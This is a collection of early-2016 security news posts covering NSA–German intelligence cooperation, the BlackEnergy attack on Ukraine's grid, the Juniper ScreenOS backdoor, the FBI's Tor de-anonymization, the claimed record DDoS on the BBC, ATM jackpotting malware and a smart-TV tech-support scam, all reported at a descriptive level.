It seems that the German government has never suspended the surveillance activities on its unaware population, to be precise monitoring activities conducted in a joint effort with the US NSA have been resumed.
In August, the German weekly Die Zeit disclosed documents that reveal how the German Intelligence did a deal with the NSA to get the access to the surveillance platform XKeyscore.
Internal documents show that Germany’s domestic intelligence agency, the Federal Office for the Protection of the Constitution (BfV), received the software program XKeyscore from the NSA in return of data from Germany.
Back in 2o11, the NSA demonstrated the capabilities of the XKeyscore platform of the BfV agency. After two years of negotiation, the BfV signed an agreement to receive the NSA spyware software and install it for analyzing metadata collected on German citizens. In return, the German Agency promised to share metadata collected.
The NSA tool collects ‘nearly everything a user does on the internet’, XKeyscore gives ‘widest-reaching’ collection of online data analyzing the content of emails, social media, and browsing history.
In 2013, documents leaked by Edward Snowden explained that a tool named DNI Presenter allows the NSA to read the content of stored emails and it also enables the intelligence analysts to track the user’s activities on Facebook through a system dubbed XKeyscore.
According to Die Zeit, the document “Terms of Reference” stated: “The BfV will: To the maximum extent possible share all data relevant to NSA’s mission”.
The BfV didn’t provide the details of the agreement to Germany’s data protection commissioner, nor it informed the Parliamentary Control Panel.
Now the Germany’s BND intelligence agency has resumed its internet surveillance with the support of the NSA, the activities were suspended following the revelation on the mutual espionage activities. In July 2015 Wikileaks revealed an extended economic espionage activity conducted by the NSA in Germany, the spies were particularly interested in the Greek debt crisis.
The US intelligence targeted German government representatives due to their privileged position in the negotiations between Greece and the UE.
Julian Assange, editor-in-chief at Wikileaks, released the following declaration on Wednesday:
“[it] further demonstrates that the United States’ economic espionage campaign extends to Germany and to key European institutions and issues such as the European Central Bank and the crisis in Greece.” “Would France and Germany have proceeded with the BRICS bailout plan for Greece if this intelligence was not collected and passed to the United States – who must have been horrified at the geopolitical implications?”
Some of the interceptions are dated classified as highly sensitive and documents were cleared for distribution among the “US-led ‘Five Eyes’ spying alliance of UK, Canada, Australia and New Zealand.“
The espionage activity conducted by the NSA on German officials and politicians was economic in nature, according to the Wikileaks press release the operations are dated back 1990s, when US spies targeted phone numbers of officials in the German Ministry of Finance, including sometimes the ministers themselves.
In October 2015, the German authorities have launched a probe into allegations of a new cyber-espionage campaign that is suspected to be linked to the US intelligence.
The news was revealed by the German newspaper Der Spiegel, the same that issued the report on alleged US snooping on Chancellor Angela Merkel’s mobile phone in June.
The Der Spiegel reports that Germany’s federal prosecutors are targeting unknowns for “espionage activities.”
This time, the attackers targeted the personal laptop of a department chief in the chancellery that has been infected by the powerful Regin spyware.
Many experts linked the Regin malware to the Five Eyes alliance, they found alleged references to the super spyware in a number of presentations leaked by Edward Snowden and according to malware researchers it has been used in targeted attacks against government agencies in the EU and the Belgian telecoms company Belgacom.
The Der Spiegel, citing cyber security experts, confirmed there “is no doubt” that Regin can be linked to the Five Eyes alliance.
On the other side, in November the RBB Radio and Spiegel Online claimed that the BND is also responsible for cyber espionage on its own account on several embassies and administrations of “European states and allies”.
“the BND had systematically spied on ‘allies’ across the world, including on the interior ministries of the United States, Poland, Austria, Denmark and Croatia.” states the Spiegel.
According to the Der Spiegel, the German Secret Service spied on the US delegation at the European Union in Brussels and the UN in New York, the US Treasury, and several embassies in Germany, including those of the US, France, Britain, Sweden, Portugal, Greece, Spain, Italy, Switzerland, Austria and the Vatican.
The German intelligence appears very active, the German spies also spied on the Geneva-based International Committee of the Red Cross and Oxfam.
Following the above events, in May the German intelligence BND had stopped sharing surveillance information with the NSA. The data were collected from the surveillance station in Bad Aibling in Bavaria, it is considered a critical place for the monitoring of events in the Middle East.
Now the same spy center is in the headlines again, German media reported that German intelligence started sharing again the data gathered at the Bad Aibling station.
I’m not surprised, the recent escalation of terror is triggering the response of the Western Intelligence agencies, and a close cooperation with other Governments is essential to prevent other tragedies.
The BlackEnergy malware was a key element of the Ukraine power outage
11.1.2016
According to security experts the BlackEnergy malware was a key element of the attack against Ukrainian power grid that caused the power outage.
On December 23, the entire Ivano-Frankivsk region in Ukraine suffered a major power outage, according to security experts and the Ukrainian Government the attackers used a destructive varian of the popular BlackEnergy malware.
According to a Ukrainian media TSN, the power outage was caused by a destructive malware that disconnected electrical substations. The experts speculate that hackers run a spear phishing campaign across the Ukrainian power authorities to spread the BlackEnergy malware leveraging on Microsoft Office documents.
Now investigations are revealing new interesting aspects on the attack, it looks like the threat attackers took advantage of the power of BlackEnergy, in an article published by SANS is explained that this allowed the attackers to get a foothold on power-company systems, where they were able to open circuit breakers, which cut the power. The still unknown attackers probably used a utility called KillDisk, a disk eraser and performed a denial-of-service to stop company personnel from trying to receiving customer reports of outages.

Unknown attackers used a wiper utility called KillDisk, and launched a denial-of-service on phone lines in order to stop company personnel from receiving customer reports of outages.
“The attackers demonstrated planning, coordination, and the ability to use malware and possible direct remote access to blind system dispatchers, cause undesirable state changes to the distribution electricity infrastructure, and attempt to delay the restoration by wiping SCADA servers after they caused the outage. This attack consisted of at least three components: the malware, a denial of service to the phone systems, and the missing piece of evidence of the final cause of the impact. Current evidence and analysis indicates that the missing component was direct interaction from the adversary and not the work of malware. Or in other words, the attack was enabled via malware but consisted of at least three distinct efforts.” wrote Michael J. Assante, SANS ICS Director.
Below the cyber attack milestones reported by the SANS:
The adversary initiated an intrusion into production SCADA systems
Infected workstations and servers
Acted to “blind” the dispatchers
Acted to damage the SCADA system hosts (servers and workstations)
Action would have delayed restoration and introduce risk, especially if the SCADA system was essential to coordinate actions
Action can also makeforensics more difficult
Flooded the call centers to deny customers calling to report power out
It’s important to explain that there is no evidence that the KillDisk was the unique cause of the power outage affecting 80,000 customers.
“There have been two prominent theories in the community and speculation to the media that either the ‘KillDisk’ component was just inside the network and unrelated to the power outage (a reliability issue where malware just happened to be there) or that the ‘KillDisk’ component was directly responsible for the outage. It is our assessment that neither of these are correct. Malware likely enabled the attack, there was an intentional attack, but the ‘KillDisk’ component itself did not cause the outage.”…” The malware campaign reported, tied to BlackEnergy and the Sandworm team by others, has solid links to this incident but it cannot be assumed that files such as the excel spreadsheet and other malware samples recovered from other portions of that campaign were at all involved in this incident. It is possible but far too early in the technical analysis to state that. ”
The SANS report leaves almost no space left for doubts, BlackEnergy was indeed the key ingredient of this attack:
“We assess currently that the malware allowed the attackers to gain a foothold at the targeted utilities, open up command and control, and facilitate the planning of an attack by providing access to the network and necessary information,”…”The malware also appears to have been used to wipe files in an attempt to deny the use of the SCADA system for the purposes of restoration to amplify the effects of the attack and possibly to delay restoration.”
SCADA security is becoming even more important, experts believe that other similar attacks would happen in a short future.
Russian Army is largely investing in modern UAVs
11.1.2016
The Russian Defense Ministry confirmed that the Russian Army received over 1,500 modern UAVs in the last four years.
Almost every government is increasing the adoption of drones within its military.
Unmanned aerial vehicles (UAV) represent a privileged option for military surveillance, reconnaissance and attack, these vehicles could be used also to improve the physical security of critical infrastructure or to conduct covert hacking operations on an Information Warfare context. According to Defense Ministry, Russia armed forces has already received over 1,500 drones over the last four years.
Russian Army UAvs
The Russian government is conducting a rearmament program for an overall investment of 19-trillion ruble ($260-billion). The ambitious program aims to modernize the 70-percent of Russian military by 2020, and Unmanned aerial vehicles have a crucial role in the modern military aviation.
“Over 1,500 modern unmanned aerial vehicles have been supplied to the armed forces over four years. The availability of UAV equipment in the armed forces grew almost ten times compared to 2011. Currently, the Russian army is armed with 1,720 UAV systems developed for various purposes,” the Defense Ministry’s Department of Media Affairs and Information said.
The Russian armed forces will be used the UAVs in reconnaissance missions, but the drones are very versatile and could be used for many other activities.
Drones are becoming even more popualr in Russian also among the population, recently the Russian president Vladimir Putin signed a bill regulating drones, that has many similarities with the one adopted by the US Government.
“The law introduces norms on certification and registration of drones and specifies requirements on the security of their flights. All the drones with maximum take-off weight of 0.55 pounds should be registered. According to the explanatory note to the law, the bill aims to provide legal basis for usage of UAVs to meet the requirements of different economic sectors and to solve different tasks in the sphere of security and defense.” states the bill.
Juniper will drop a function alleged developed by the NSA for surveillance
11.1.2016
Juniper Networks announced on Friday it would stop using the security code that experts believe was developed by NSA for surveillance purpose.
The Juniper Networks company announced last week it would stop using a portion of code that security experts believe was developed by the National Security Agency in order for surveillance purposes.
The code that relies on numbers generated by Dual Elliptic Curve technology could be exploited by the US intelligence to eavesdrop secure connections and access sensitive data.
“We will replace Dual_EC and ANSI X9.31 in ScreenOS 6.3 with the same random number generation technology currently employed across our broad portfolio of Junos OS products. We intend to make these changes in a subsequent ScreenOS software release, which will be made available in the first half of 2016.” states the announcement published by Juniper Networks.
Developers at Juniper Networks have designed a new version of the security software that will replace the suspicious code. those that rely on numbers generated by Dual Elliptic Curve technology.
The announcement from Juniper Networks comes after a group of cryptographers who analyzed the code presented at a Stanford University conference the results of their research. The cryptographers discovered that the code in the Juniper appliances had been changed in multiple ways during 2008 to allow the intelligence eavesdropping on virtual private network sessions.
The researchers discovered NetScreen used predictable outputs from Dual_EC_DRBG to bypass ANSI X.9.31. The researchers pointed out a separate code change made in 2008 that created the conditions to exploit the Dual_EC_DRBG weaknesses
A first modification to the code was introduced in the 2012 and included a change of a constant in Juniper Netscreen OS that allowed nation-state hackers to spy on customers.
A second change was made in 2014 allowing anyone who knew a hard-coded password to eavesdrop on customers’ communications.
“Juniper’s initial patch had gotten rid of that constant in Dual Elliptic Curve and replaced it with the version it had been using since 2008.” states the Reuters. “But the academics who studied the code said that while Juniper had not disavowed the 2008 code, it had not explained how that constant was picked or why it was using the widely faulted Dual Elliptic Curve at all.”
The cryptographers raised questions about Dual Elliptic Curve that have been manipulated by a persistent attacker, likely the NSA, that managed to insert the unauthorized code with the involvement, consciously or not, by Juniper employee.
In December, Juniper announced to have found an unauthorized piece of code in the operating system for Juniper NetScreen firewalls. The “unauthorized code” that could allow an attacker to decrypt VPN traffic.
[“unauthorized code”] “could allow a knowledgeable attacker to gain administrative access to NetScreen devices and to decrypt VPN connections.”
According to The Register, the presence of the unauthorized code could date back to 2008, the experts referred a 2008 notice issued by Juniper’s about a security issued that impacts ScreenOS 6.2.0r15 through 6.2.0r18 and 6.3.0r12 through 6.3.0r20. ScreenOS 6.2 was released. The Screen OS 6.3 was presented in 2009.
“During a recent internal code review, Juniper discovered unauthorized code in ScreenOS that could allow a knowledgeable attacker to gain administrative access to NetScreen devices and to decrypt VPN connections,” Juniper Chief Information officer Bob Worrall wrote. “Once we identified these vulnerabilities, we launched an investigation into the matter, and worked to develop and issue patched releases for the latest versions of ScreenOS.” the advisory states.
The experts explained that there are several releases with numerous versions of the Juniper products and the unauthorized code was only found in some of them.
juniper firewall unauthorized code
A separate advisory issued by the company confirmed the presence of two separate vulnerabilities in its products, the first one allows unauthorized remote administrative access to an affected device over SSH or telnet, “The second issue may allow a knowledgeable attacker who can monitor VPN traffic to decrypt that traffic,” the advisory said. “It is independent of the first issue. There is no way to detect that this vulnerability was exploited.”
The Reuters reported the opinion of the researcher Hovav Shacham of the University of California who said that the “2014 back door was straightforward” and quite easy to exploit.
Why PS4 is not so secure for the ISIS members’ communication?
10.1.2016
Duo Labs demonstrated that there’s no reason to think that PS4 or Xbox are any more secure than anything else when dealing secret communication.
Members of the ISIS terrorist group make large use of technology, security experts believe that it is radical organization with the greatest cyber capabilities in the history.
Recently a footage published by Skynews demonstrated the existence of an R&D center in Syria where missiles and other technologies are designed.
After the Paris attacks, a raid in nearby Brussels provided evidence that terrorists were using at least one PlayStation 4 console.
The Belgian federal home affairs minister Jan Jambon explained that the PS4 was used by ISIS members for their communications.
The choice is not casual, despite the effort of the intelligence agencies in monitoring communications over Gaming console, the ISIS members were aware of the difficulties to conduct a large-scale surveillance on the PlayStation 4 channels.
“The thing that keeps me awake at night is the guy behind his computer, looking for messages from [the Islamic State]and other hate preachers,” Jambon said last Friday, according to Brussels weekly, the Bulletin. “PlayStation 4 is even more difficult to keep track of than WhatsApp.”
“The most difficult communication between these terrorists is via PlayStation 4. It’s very, very difficult for our services — not only Belgian services but international services — to decrypt the communication that is done via PlayStation 4.” stated a blog post on the Politico website.
How is it possible to use PlayStation for cover communications?
According to the experts, there are features in video games that allow to easily communicate when two or more individuals participate in a multiplayer game session.
In the popular game Call of Duty it is possible to pilot using bullets to pepper walls with holes, in this way it is also possible to write a text on the wall that disappears after a few seconds.
Not only bullet holes in Call of Duty, many experts noticed that the innocent games like Mario could be exploited for communication. this time, the messages could be arranged on the floor by using Mario coins.
sony playstation 4 PS4
Is it really secure for terrorists use the PlayStation 4 for their communications?
A trio of security experts from Duo Labs has explained that using video games as a secure communication channel is not so secure. The experts have tested the messaging systems implemented by the PlayStation 4 and the feasibility of various ways for writing text using game features.
The experts at Duo Labs wrote an interesting post titled “Debunking Myths: Do Terrorists Use Game Consoles to Communicate With Each Other?”
“Duo Labs tested it out with simple text and voice messages back and forth between two users on the Playstation network via PS4 and found:
Communications are encrypted with TLS
However, there are fundamental flaws in TLS that can allow them to be monitored
A nation state that attempted to monitor these networks could obtain the keys to decrypt the communication
Summarizing it is possible to monitor communications through the PlayStation 4 because the mechanism is affected by flaws that could be exploited for surveillance.
Meanwhile, applications like WhatsApp implements end-to-end encryption, making it harder for law enforcement and nation-state actors to spy on communications.
There are also other difficulties related to the use of the features explained before:
“You cannot communicate large chunks of information effectively,” said Duo Labs researcher Mark Loveless said.
“Conclusion: there’s no reason to think that PS4 or Xbox are any more secure than anything else.”
Islamic State launches the Kybernetiq magazine for cyber jihadists
10.1.2016
The Islamic State launches a new cyber war magazine for jihadists titled Kybernetiq that instructs militants about technology.
The ISIS continues to demonstrate great communication capabilities, the dreaded radical organisation not only master social media for its propaganda, but now has launched a magazine titled Kybernetiq.
The magazine aims to instruct jihadist on how to participate in the cyber war against the Western infidels. The members of the ISIS consider technology a crucial instrument in the fight against its opponents, and the Kybernetiq magazine explains it.
Kybernetiq magazine ISIS
One of the articles of the first number titled “Digital Brand” states explains the importance to use encryption to protect communications avoiding any modification of the well-known enciphering algorithm. Each modification may, in fact, compromises the robustness of the algorithm, the author incentives the use of secure end-to-end encryption systems such as the GNU Privacy Guard (GnuPG)-encryption program.
“as a brother in Islam, I feel obliged in this post-Snowden era to strongly discourage crypto-programs with a mujahid branding. This includes programs like Asrar al-Mujahideen, Amn al-Mujahid, Asrar al-Ghurabaa and various mobile applications.”
In December, the FBI’s Director James Comey called for tech companies currently providing users with end-to-end encryption to review “their business model” and stop implementing it.
The end-to-end encryption allows users to communicate securely on the internet making impossible for law enforcement to eavesdrop the traffic.
The articles included in the Kybernetiq magazine explain to the ISIS members which are the programs to protect their anonymity avoiding eavesdropping and how to use them.
Representatives of the intelligence are aware that members of the ISIS used the “Channels” feature implemented in the Telegram messaging service to reach a wide audience for their propaganda.
“The enemy is reading you. Stay vigilant and don’t underestimate them,” states articles in Kybernetiq.
A specific session is written to explain how intelligence agencies use metadata to track terrorists. Under a section titled “Metadata can kill”, author of the magazine clearly warns of surveillance which is undertaken by intelligence agencies like the US National Security Agency (NSA).
Under a section titled “Metadata can kill”, the author of the Kybernetiq magazine warns readers about surveillance activities operated by the western intelligence.
The FBI used the NIT to de-anonymize thousand Pedos on Tor
10.1.2016
The US law enforcement conducted an unprecedented hacking campaign leveraging on the network investigative technique (NIT) to de-anonymize Tor users.
In July, at least two individuals from New York have been charged with online child pornography crimes after visiting a hidden service on the Tor network. The Federal Bureau of Investigation (FBI) had used a hacking tool to identify de-anonymize the suspects while surfing on the Tor network.
Now we have more information on the operation conducted by the FBI, the law enforcement hacked over a thousand computers, according to court documents reviewed by Motherboard.
It is the first time that the FBI conducted a so extended operation against Tor users.
According to the court documents, the FBI monitored a bulletin board hidden service launched in August 2014, named Playpen, mainly used for “the advertisement and distribution of child pornography.”
The Playpen hidden service reached in one year over 200,000 users, with over 117,000 total posts mainly containing child pornography content. The law enforcement discovered nearly 1300 IP addresses belonging to the visitors.
FBI hacked Tor Users child pornography NIT
According to Motherboard, the server running Playpen was seized by the FBI from a web host in North Carolina, then the law enforcement managed the computer to track its visitors. The agents used the a network investigative technique (NIT) to obtain the IP addresses of the Playpen users.
It isn’t the first time that the FBI used the NIT to de-anonymize Tor users, on December 22nd, 2014 Mr. Joseph Gross retained the assistance of Dr. Ashley Podhradsky, Dr. Matt Miller, and Mr. Josh Stroschein to provide the testimony as the expert in the process against pedo’s on Tor.
The suspects were accused in federal court in Omaha of viewing and possessing of child pornography.
The NIT was a Flash-based application that was developed by H.D.Moore and was released as part of Metasploit. The NIT, or more formally, Metasploit Decloaking Engine was designed to provide the real IP address of web users, regardless of proxy settings.” stated the forensic report.

According to the act of the process, the investigators were informed that there were three servers containing contraband images that the FBI found and took offline in November of 2012.
Also in that case the authorities used the server as a bait for online pedos, then the Bureau placed the NIT on the servers and used them to de-anonymize TOR users accessing the illegal content. With this technique, the FBI identified the IP addresses of visitors.
The NIT was also used in 2011, by agents running the “Operation Torpedo,” it was the first time that FBI deployed a tracking code broadly against every visitor to a website, instead of targeting a particular user.
According to some clues emerged in the Playpen case, the version of NIT currently used by the FBI is different from the one used in the past during the Operation Torpedo.
The legal counsel for one of the men accused speculates that the number of individuals charged with online child pornography crimes after visiting PlayPen may increase in the next months.
“Fifteen-hundred or so of these cases are going to end up getting filed out of the same, underlying investigation,” Colin Fieman, a federal public defender handling several of the related cases, told Motherboard in a phone interview. Fieman, who is representing Jay Michaud, a Vancouver teacher arrested in July 2015, said his estimate comes from what “we’ve seen in terms of the discovery.”
“There will probably be an escalating stream of these [cases] in the next six months or so,” said Colin Fieman, the federal public defender of Jay Michaud in a phone interview with Motherboard. “There is going to be a lot in the pipeline.”
Clickjacking Campaign exploits the European Cookie Law
9.1.2016
Experts at MalwareBytes discovered a clickjacking campaign that tricks users into clicking on what looks like a legitimate European cookie law notification.
Cyber criminals always exploit any opportunity to make profits, news of the day is they are abusing of the legitimate European Cookie Law notices in clever clickjacking campaign.
The clickjacking campaign recently discovered exploits pop-up alerts that the European Cookie Law is requesting to show to the websites’ visitors.
European websites have to request explicit consent to the users to place a cookie on their computer for commercial purposes, the request is made by displaying a notification pop-up .
Cyber criminals are exploiting the pop-up by placing a legitimate ad banner on top of the message via an iframe. The crooks deceive the websites’ visitors by using an invisible ad, this is possible by setting the opacity of the frame to zero.
This implies that every time users click on the fake pop-up notification are not aware that they are also clicking on the ad hidden in the message.

“The rogue actors behind this fraudulent activity are cleverly leveraging a European law on the use of cookies to seemingly prompt visitors to answer a question.” states a blog post published by Malwarebytes. “While simple, this technique, also known as clickjacking, is pretty effective at generating clicks that look perfectly legitimate and performed by real human beings as opposed to bots.”
“This is costing advertisers and ad networks a lot of money while online crooks are profiting from bogus Pay Per Click traffic.”
The specific clickjacking campaign observed by Malwarebytes is not dangerous for the visitors, but cybercriminals could also exploit the same technique to trick users into clicking on malicious links, redirecting victims on malware hosting exploit kits.
602 Gbps! This May Have Been the Largest DDoS Attack in History
9.1.2016
Cyber attacks are getting evil and worst nightmare for companies day-by-day, and the Distributed Denial of Service (DDoS) attack is one of the favorite weapon for hackers to temporarily suspend services of a host connected to the Internet.
Until now, nearly every big website had been a victim of this attack, and the most recent one was conducted against the BBC's websites and Republican presidential candidate Donald Trump's main campaign website over this past holiday weekend.
Out of two, the largest DDoS attack in the history was carried out against the BBC website: Over 600 Gbps.
Largest DDoS Attack in the History
The group calling itself New World Hacking claimed responsibility for taking down both the BBC's global website and Donald Trump's website last week.
The group targeted all BBC sites, including its iPlayer on-demand service, and took them down for at least three hours on New Year's Eve.
At the moment, the BBC news organization announced that the outage was caused due to some "technical" fault, but later it stated that "New World Hacking" group had claimed responsibility for launching a DDoS attack against BBC, as a "test of its capabilities."
BangStresser DDoS Attack Tool
One of the members of the New World Hacking group, identified himself as Ownz, claimed that the group allegedly used their own tool called BangStresser to launch a DDoS attack of up to 602 Gbps on the BBC's website.
As a proof, the group provided ZDNet a screenshot of a web interface that was allegedly used to attack the BBC website.
Although the authenticity of the screenshot has not been verified, if the attack size is proven true, it would vastly surpass the largest DDoS attack record of 334 Gbps, recorded by Arbor Networks last year.
The recent massive DDoS attack apparently utilizes two Amazon Web Services servers that employ a large number of automated detection and mitigation techniques in order to prevent the misuse of the services, Amazon previously claimed.
"We have our ways of bypassing Amazon," said Ownz. "The best way to describe it is we tap into a few administrative services that Amazon is use to using. The [sic] simply set our bandwidth limit as unlimited and program our own scripts to hide it."
More details about the attack have yet not disclosed, but Ownz claimed that their main purpose behind the development of the BangStresser DDoS tool is to unmask ISIS and possibly end its online propaganda.
"We have been taking down ISIS websites in the past," said Ownz, "this is just the start of a new year."
A similar group named Lizard Squad, conducted a marketing campaign for promoting their DDoS tool, known as the Lizard Stresser, using which the group took down Sony's PlayStation Network and Microsoft's Xbox Live last year on Christmas Eve.
DDoS attack on BBC may have reached 602Gbps, never so powerful
9.1.2016
The hacking group New World Hacking that claimed the responsibility for the BBC attack revealed that the DDoS attack reached the 602 GBps.
On December 31th, the BBC website and iPlayer service went down due to a major “distributed denial of service” attack.”
The attack started at 0700 GMT and paralyzed the websites for more than hour causing the panic among users on the social media.
A group of Anti-ISIS hackers calling itself New World Hacking has claimed the responsibility for the BBC attack. The outage lasted more than an hour, according to security firm Netcraft, service to the BBC network was restored with the support of the Akamai firm.
According to a post published by the BBC, Hackers of the New World Hacking said they had launched the attack as a “test of its capabilities”.
The hackers said that the DDoS attack reached 602Gbps, it is an amazing volume of traffic, almost twice the size of the most powerful attack recorded by Arbor Networks last year that reached 334Gbps.

“Some of this information still needs to be confirmed,” “If it’s proven, it would be the largest attack on record. But it depends on whether it’s actually confirmed, because it’s still a relatively recent attack.” explained Paul Nicholson, director of product marketing at A10 Networks.
The worst aspect of the story is that according to the New World Hacking group the DDoS attack against the BBC was “only a test.”
“We didn’t exactly plan to take it down for multiple hours,” the hacking crew told the BBC.
According to Nicholson, the group has chosen the BBC as a target just for marketing purpose, the expert speculated that the crew intends to advertise an online DDoS tool called BangStresser that is offered for rent to deliver attacks as a service.
BangStresser isn’t the unique tool that could be rented to launch a powerful DDoS, last year the hackers belonging to the Lizard Squad took down the PlayStation and Xbox networks using another tool dubbed the Lizard Stresser. The popular security expert Brian Krebs and a research team discovered that the Lizard Stresser DDoS tool relies on compromised Home Routers.
Experts at A10 Networks believe that there are many similarities between the two tools, but another circumstance appears very strange in the attack against the BBC; the New World Hacking is claiming to be using Amazon servers to launch the attacks.
Nicholson speculates that some legitimate DDoS attack services have been abused.
“Some are offered as useful services to websites, to see if they can handle the load,” he said. “Some of them are quite inexpensive and configurable,” Nicholson said. “for example, you can have different attacks at different times, so that it’s harder to defend against them.”
According to CsoOnline, we will assist to other attacks against high-profile media websites and political websites due to the U.S. election cycle
Police Arrested Hackers Who Stole Millions from European ATMs
8.1.2016
Romanian law enforcement authorities have arrested eight cyber criminals suspected of being part of an international criminal gang that pilfered cash from ATMs (automatic teller machines) using malware.
The operation said to be one of the first operations of this type in Europe, was conducted in Romania and Moldova by Romanian National Police and the Directorate for Investigating Organised Crimes and Terrorism (DIICOT), with assistance from Europol, Eurojust and other European law enforcement authorities.
Europol did not provide names of any of the eight criminals arrested but said that the gang allegedly used a piece of malware, dubbed Tyupkin, to conduct what are known as Jackpotting attacks and made millions by infecting ATMs across Europe and beyond.
With the help of Tyupkin malware, the suspects were able to empty cash from infected ATMs by issuing commands through the ATM's pin pad.
"The criminal group was involved in large scale ATM Jackpotting – a term which refers to the use of a Trojan horse, physically launched via an executable file in order to target an ATM," Europol explained in a press release, "thus allowing the attackers to empty the ATM cash cassettes via direct manipulation, using the ATM PIN pad to submit commands to the Trojan."
Tyupkin was first analysed in 2014 by Kaspersky Lab following the request from a financial institution. During the investigation, Kaspersky found the malware threat on more than 50 ATMs in Eastern Europe.
The malware allows its operators to withdraw cash from ATMs without the requirement of any payment card.
Although, Europol did not specify how much money in total the criminal gang was able to plunder, it believed that the gang was able to cause “substantial losses” across Europe and that the losses could be in Millions.
Malware on the Smart TV?
8.1.2016 Zdroj: Kaspersky
In a comment on Reddit this week, user “moeburn” raised the possibility of new malware circulating for Smart TVs:
My sister got a virus on her TV. A VIRUS ON HER GODDAMN TV.
It was an LG Smart TV with a built in web browser, and she managed to get a DNS Hijacker that would say “Your computer is infected please send us money to fix it” any time she tried to do anything on the TV.iff
The Reddit post included this image:
We immediately got to work trying to figure out if this threat was targeting connected televisions specifically or whether this was an accidental infection. Trying to connect to the webpage mentioned in the URL from the photo does not work — the domain name does not resolve to an IP at the moment.
We used our favorite search engine and found many hits while looking for the domain. Besides the host “ciet8jk” (ciet8jk.[maliciousdomain].com), 27 other hosts have been assigned to that domain name and pointed to same IP address.
The domain ***-browser-alert-error.com was registered on August 17th 2015.
One day later, an IP address was assigned:
It appears that there were just a few days when this scam was online and thus, we’re sure the image from the TV is at least four months old.
These kind of attacks are nothing new, so we started looking for a server which is currently online to see what exactly the page tries to do.
Unfortunately, we weren’t able to find a live page from that very source, but while searching for the alert message shown in the photo, we found similar domains used for the same scam.
A few examples:
***sweeps-ipadair-winner2.com
***-browser-infection-call-now.com
The last domain listed is still online but there is no reply from the server.
All the domain names mentioned have been blocked by Kaspersky Web Protection for several months.
Interestingly, all the IPs belong to Amazon’s cloud (54.148.x.x, 52.24.x.x, 54.186.x.x).
Although they used different providers to register the domain, they decided to host the malicious pages in the cloud. This could be because if offers another layer of anonymization, because it’s cheaper than other providers or because they were unsure about the traffic and needed something scaleable.
Still unable to find a live page, we kept searching for parts of the alert message and one hit took us to HexDecoder from ddecode.com. This is a webpage that de-obfuscates scripts or entire web pages. To our surprise, all previous decodings were saved and are publically viewable.
This led to a decoded script and the original HTML file.
The script checks the URL parameters and displays different phone numbers based on the location of the user.
Phone numbers:
DEFAULT (US) : 888581****
France : +3397518****
Australia : +6173106****
UK : +44113320****
New Zealand : +646880****
South Africa : +2787550****
The JavaScript selecting the phone number was uploaded to Pastebin on July 29th 2015 and it includes all the comments that were also present in the sample we got from HexDecoder. This is another indicator that this is not a new threat.
Now having the right sample, we took a look on a test machine and got this result, which is quite close to what we can see on the image from the SmartTV:
The page loads in any browser and displays a popup dialog. As you can see above, it even works on Windows XP. If you try to close the dialog or the window, it will pop up again.
We also ran the file on a Samsung Smart TV and got the same result. It was possible to close the browser, but it did not change any browser or DNS settings. Turning it off and on again solved the problem as well. It is possible that other malware was involved in the case reported on Reddit, that changed the browser or network settings.
Keep in mind that you should never call those numbers! You might get charged per minute or someone at the end of the line might instruct you to download and install even more malware onto your device.
So in this case, it’s not a new type of malware specifically targeting Smart TVs, but a common threat to all internet users. There are also reports that this scam has hit users on Apple MacBooks; and since it runs in the browser, it can run on Smart TVs and even on smartphones.
These kinds of threats often get combined with exploits and may take advantage of vulnerabilities in the browser, Flash Player or Java. If successful, they may install additional malware on the machine or change DNS settings of your system or home router which may lead to similar symptoms.
Such behaviour could not be observed in this case, since they malicious pages have been removed already.
Keep in mind, there might be vulnerabilities in the software on your TV! Therefore it’s important to check if your device is up to date. Make sure you installed the latest updates for your Smart TV! Some vendors apply updates automatically, while others leave it to the user to trigger the update manually.
There is malware that works on Smart TV, but it’s not really “in the wild” at the moment. There are several reasons why criminals focus on PC and smartphone users instead of Smart TVs:
Smart TVs are not often used to surf the web and users seldom install any app from web pages other than the vendor’s App Store – as it is the case with mobile devices
Vendors are using different operating systems: Android TV, Firefox OS, Tizen, WebOS.
Hardware and OS may even change from series to series, causing malware to be incompatible.
There are by far fewer users surfing the web or reading email on the TV compared to PCs or mobile devices.
But remember, for example, that it’s possible to install an app from a USB stick. If your TV runs Android, a malicious app designed for an Android smartphone might even work on your TV.
In a nutshell, this case isn’t malware specifically targeting Smart TVs, but be aware that such websites, as with phishing generally, work on any OS platform you’re using.
Keep your eyes open!
iSight Partners says the Sandworm APT is involved Ukrainian power outage
8.1.2016
The Russian Sandworm APT group if the first suspect for the Ukrainian power outage, states experts at eiSight Partners.
According to a report published by experts at eiSight Partners the cyber attack against a Ukraine power station has been managed by a Russian group called Sandworm.
A few days ago experts at ESET reported the existence of a new component in the BlackEnergy trojan, the KillDisk module which is capable of destroying some 4000 different file types and rendering machines unbootable.
“ESET has recently discovered that the BlackEnergy trojan was recently used as a backdoor to deliver a destructive KillDisk component in attacks against Ukrainian news media companies and against the electrical power industry. ” states the blog post published by ESET.
Now experts at iSIGHT’s linked the KillDisk to the BlackEnergy 3 used by Sandworm in the past.
“Last week iSIGHT’s sources provided us with the same KillDisk malware published by Rob Lee of SANS and Dragos Security. As ESET has, we place this malware within the greater context of activity tied to BlackEnergy 3, which we believe is Sandworm Team. We believe this KillDisk malware is related to the destructive malware leveraged during Ukrainian elections in October. At the time, CERT-UA connected that incident to BlackEnergy 3. Symantec has since verified those claims. Furthermore, iSIGHT’s own sources indicate that BlackEnergy 3 malware was deployed on at least one of the Ukrainian power systems affected by KillDisk.” wrote John Hultquist, director of cyberespionage analysis at iSight Partners.
The hackers used the highly destructive malware to compromise the systems at three regional power authorities in Ukraine. The attacks caused blackouts across the Ivano-Frankivsk region of Ukraine on 23rd December.
According to a Ukrainian media TSN, the power outage was caused by a destructive malware that disconnected electrical substations.
Also in this case, hackers launched a spear-phishing campaign across the Ukrainian power authorities to spread the destructive variant to the BlackEnergy leveraging on Microsoft Office documents.
The attribution of the attack is not simple, we are only aware that the BlackEnergy malware has a Russian origin and that Russian has a political dispute with the Ukraine that had repercussion also on the cyberspace.
